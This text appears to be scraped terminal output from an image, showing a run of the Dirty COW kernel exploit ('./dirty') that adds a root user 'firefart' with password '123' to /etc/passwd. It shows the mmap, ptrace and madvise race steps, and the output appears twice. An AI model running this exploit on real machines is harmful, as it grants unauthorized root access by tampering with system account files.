 $ ./dirty 123
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123
Complete line:
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
mmap: 7f4277d24000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
$ /etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123
Complete line:
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
mmap: 7f4277d24000
madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123'.